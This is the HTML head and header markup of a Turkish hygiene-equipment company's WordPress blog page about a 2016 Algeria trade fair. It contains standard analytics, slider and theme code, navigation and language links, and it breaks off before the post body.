	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.entry-header {
display: none;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='//tanriver.com.tr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-14198 single-format-gallery wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu-en" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to English(English)">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">English</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-first-item" role="none">
						<a href="https://tanriver.com.tr/2016-cezayir-fuari/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Turkish(Türkçe)" title="Switch to Turkish(Türkçe)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/2016-algeria-fair/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Arabic(العربية)" title="Switch to Arabic(العربية)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arabic<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/2016-algeria-fair/" class="wpml-ls-link" role="menuitem" aria-label="Switch to French(Français)" title="Switch to French(Français)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://tanriver.com.tr/de/2016-algeria-fair/" class="wpml-ls-link" role="menuitem" aria-label="Switch to German(Deutsch)" title="Switch to German(Deutsch)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/2016-algeria-fair/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Persian(فارسی)" title="Switch to Persian(فارسی)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Persian<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/2016-algeria-fair/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Spanish(Español)" title="Switch to Spanish(Español)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/en/2016-algeria-fair/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/en/2016-algeria-fair/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/en/2016-algeria-fair/&media=https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir.jpg&description=2016+ALGERIA+FAIR" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/en/2016-algeria-fair/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/en/2016-algeria-fair/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/en/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu-en" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/en/" class="woodmart-nav-link"><span class="nav-link-text">Home page</span></a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/en/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-15516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15516 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-5062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5062 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/en/urun-kat/hygiene-barriers/" class="woodmart-nav-link">Hygiene Barriers</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5065 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/en/urun-kat/stainless-steel-sinks/" class="woodmart-nav-link">Stainless Steel Sinks</a></li>
	<li id="menu-item-14333" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14333 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/en/urun/stainless-steel-lockers/" class="woodmart-nav-link">Stainless Steel Locker</a></li>
	<li id="menu-item-14334" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14334 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/en/urun/boot-drying-machine/" class="woodmart-nav-link">Boot Dryer Machine</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5066 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/en/urun-kat/transition-turnstile/" class="woodmart-nav-link">Transition Turnstile</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5063 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/en/urun-kat/other-products/" class="woodmart-nav-link">Other Products</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/en/references/" class="woodmart-nav-link"><span class="nav-link-text">References</span></a></li>
<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/en/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://tanriver.com.tr/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:138px;" decoding="async" />	</a>
					<a href="https://tanriver.com.tr/en/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="250" height="45" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" class="attachment-full size-full" alt="" style="max-width:150px;" decoding="async" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="wd-page-title-bg wd-fill">
											</div>
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><a href="https://tanriver.com.tr/en/">Home</a><span class="wd-delimiter"></span><a href="https://tanriver.com.tr/en/c/our-exhibitions/">Our Exhibitions</a></nav>											</div>
				</div>
			
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-14198" class="post-single-page post-14198 post type-post status-publish format-gallery has-post-thumbnail hentry category-our-exhibitions post_format-post-format-gallery">
	<header class="wd-single-post-header">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://tanriver.com.tr/en/c/our-exhibitions/" rel="category tag">Our Exhibitions</a>				</div>
			
							<h1 class="wd-entities-title wd-post-title title">2016 ALGERIA FAIR</h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
